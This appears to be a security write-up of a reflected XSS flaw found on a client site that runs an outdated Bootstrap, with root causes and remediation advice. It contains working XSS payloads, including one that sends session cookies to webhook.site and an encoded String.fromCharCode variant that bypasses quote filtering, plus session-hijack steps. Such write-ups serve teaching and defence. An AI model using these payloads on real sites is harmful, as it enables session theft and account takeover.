XSS with Account Takeover
Old Bootstrap framework vulnerability leading to reflected XSS and complete account compromise via session hijacking.
1. Vulnerability Discovery
While observing server responses on a client's website, I noticed errors that revealed internal technologies. Using developer tools, I identified an outdated version of the Bootstrap UI framework.
Researching known vulnerabilities for this outdated version revealed multiple XSS flaws. I began testing payloads.
2. Input Filtering Analysis
Testing the search parameter with special characters like ''' # test showed that forward slashes were being escaped:

The site attempted to prevent SQL injection, but searching for < Test showed HTML tags were not being sanitized:
3. Initial Payload Exploitation

I tested the classic payload:
"><img src=x onerror=alert(1)>
The "> closes the previous attribute and tag, while the new <img> tag executes our JavaScript:

4. Session Hijacking via Cookie Exfiltration
Attempting direct webhook exfiltration with quotes:
"><img src=x onerror=location="https://webhook.site/id?c="+document.cookie>Failed due to quote filtering. To bypass this, I encoded the URL using ASCII character codes:

"><img src=x onerror=location=String.fromCharCode(104,116,116,112,115,58,47,47,119,101,98,104,111,111,107,46,115,105,116,101,47,46,46,46)+document.cookie>This payload bypassed filters by avoiding quotes and slashes, converting them to their ASCII equivalents. The browser executed the code, exfiltrating the session cookie:

5. Complete Account Takeover

With the PHPSESSID captured, no credentials were needed. By replacing my cookie with the victim's:
Steps:
- Open developer tools (F12 → Application → Cookies)
- Replace own session cookie with stolen
PHPSESSID - Refresh the page
6. Root Causes
- Lack of Output Sanitization: User input reflected directly into HTML without escaping.
- Insecure Session Cookies: No
HttpOnlyflag, allowing JavaScript access. - Information Disclosure: Visible PHP errors revealed internal structure.
- Outdated Dependencies: Using unpatched Bootstrap with known vulnerabilities.
7. Remediation
- Output Encoding: Use
htmlspecialchars()on all user-controlled output. - Cookie Security: Set
HttpOnlyandSecureflags on session cookies. - Error Handling: Disable error display in production (
display_errors = Off). - Update Dependencies: Regularly patch Bootstrap and other libraries.
- Content Security Policy (CSP): Implement strict CSP to limit script execution.
8. Conclusion
This vulnerability chain—combining XSS, weak cookie security, and outdated frameworks—resulted in complete account compromise without credentials. It demonstrates why input sanitization, secure cookie configuration, and dependency management are critical for protecting user accounts.